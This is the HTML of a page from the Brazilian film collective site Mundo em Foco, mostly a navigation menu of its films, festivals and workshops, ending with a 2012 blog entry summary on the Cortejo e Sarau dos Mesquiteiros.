			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/">(2022) Todavia Sinto</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/">(2022) Busca</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/">(2022) Feliz Aniversário, Rodrigo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/">(2022) Janelas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/">(2020) Dádiva</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/">(2019) O Amor é um Ato Revolucionário</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/">(2017) O 12</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/">(2017) Caminho de Sempre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/">(2016) Maria</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/">(2014) João e Paulo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/">2004-2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/">(2012) Memórias de um Chá de Boldo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/">(2011) O Barraco e o Menino</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/">(2011) Temperamental</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/">(2010) São Mateus em Movimento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/">(2009) Mestres da Gaita</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/">(2008) Lâminas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/">(2006) Invisível</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8131"><a href="https://www.mundoemfoco.org/filmes/clipes/">Clipes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/">(2022) Sem Cais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/">(2022) Meu Menino</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/">(2021) Maré de Caracóis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/">(2017) Broto de Oliveira</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/">(2013) Venha Conhecer o Samba no Asfalto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8130"><a href="https://www.mundoemfoco.org/filmes/longas-2/">Longas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/">(2024) Rastro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/">(2013-?) Um Salve Doutor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/">Outros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/">SUPER OFF</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9939"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/">2025 &#8211; 12º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9716"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/">2024 &#8211; 11º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/">sessões</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/">2023 &#8211; Super OFF X</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7386"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/">2022 &#8211; 9º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/">CATÁLOGO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/">INSCRIÇÕES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4212"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/">2021 – 8º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/">CONVERSAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/">MOSTRAS</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/">MOSTRA COMPETITIVA INTERNACIONAL 16/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/">TOMADA ÚNICA 15/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/">TOMADA ÚNICA 14/08</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4223"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/">1ª OFICINA SUPER OFF &#8211; BRASIL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/">1ª OFICINA SUPER OFF &#8211; CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/">1ª OFICINA SUPER OFF – FORTALEZA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/">JURADES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/">2020 – 7º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/">HOMENAGEM ANTONIO LEÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/">7ª OFICINA TOMADA ÚNICA SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/">OFICINA SUPER LAB SOLAR CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/">OFICINA TOMADA ÚNICA TAUBATÉ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/">MOSTRAS PARALELAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/">Home Movie Day + Filmes Oficina 28/11 (15h)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/">Mostra República Dominicana</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/">SUPER 8 CARIOCA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/">MOSTRA COMPETITIVA INTERNACIONAL</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/">SESSÃO 1</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/">SESSÃO 2</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/">SESSÃO 3</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/">SESSÃO 4</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/">SESSÃO 5</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/">SESSÃO 6</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/">JURADOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/">ENCONTROS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3081"><a href="https://www.mundoemfoco.org/postal/">POSTAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/">2022 – Caderno 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6974"><a href="https://www.mundoemfoco.org/postal/caderno2/">2021 – Caderno 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/">Encontro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6919"><a href="https://www.mundoemfoco.org/postal/caderno1/">2020 &#8211; caderno 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/">Encontros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/">Colaboradores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2388"><a href="https://www.mundoemfoco.org/1666festival/">1666</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/">2023 &#8211; ano V</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/">2022 – 4ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/">Mostra Contemporânea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7990"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/">SESSÕES ESPECIAIS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/">Sessao Especial Gustavo Jahn + Distruktur</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/">Sessão Especial Raquel Gerber</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7996"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/">OFICINAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/">Convocatória Tomada Única &#8211; 16mm</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/">Oficina Realização 16mm – SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/">Oficina Realização 16mm &#8211; RJ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/">Oficinas de Intervenção Película</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/">2021 &#8211; 3ª Edição</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/">2020 – 2ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/">FILMES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/">Mostra Contemporânea</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/">SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/">SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/">SESSÃO 3</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/">SESSÃO 4</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/">SESSÃO 5</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/">SESSÃO 6</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/">CINEMA AMADOR JB/ MESBLA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/">RETROSPECTIVA JOM TOB AZULAY</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/">CURTAS SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/">CURTAS SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/">LONGAS</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/">Super 8 Carioca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/">Encontros Gravados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/">Créditos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">2019 – 1ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">Release + Ficha Técnica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/">Oficinas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/">Filmes + Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/">Premiados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/">LAB.IRINTO.LAB</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://www.mundoemfoco.org/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-1296" class="blog-entry clr no-featured-image large-entry post-1296 post type-post status-publish format-standard hentry category-click category-mundo-em-foco tag-2-exibicao-mundo-em-foco-sarau-dos-mesquiteiros tag-mesquiteiros tag-mesquiteiros-biblioteca tag-sarau-dos-mesquiteiros entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.mundoemfoco.org/1296/"  rel="bookmark">Cortejo e Sarau dos Mesquiteiros &#8211; Cobertura Mundo em Foco</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/author/admin/" title="Posts de Mundo em Foco" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Mundo em Foco</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>04/18/2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/category/mundo-em-foco/click/" rel="category tag">Click na Lata e Cia...</a><span class="owp-sep" aria-hidden="true">/</span><a href="https://www.mundoemfoco.org/category/mundo-em-foco/" rel="category tag">Mundo em Foco</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Sábado, 14/04, Os Mesquiteiros fizeram um cortejo que foi da escola  Francisco Mesquita até a Biblioteca pública de Ermelino Matarazzo na Av. Paranaguá. Foi um dia como nunca se viu&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://www.mundoemfoco.org/1296/" 
	>
	Continue lendo<span class="screen-reader-text">Cortejo e Sarau dos Mesquiteiros &#8211; Cobertura Mundo em Foco</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
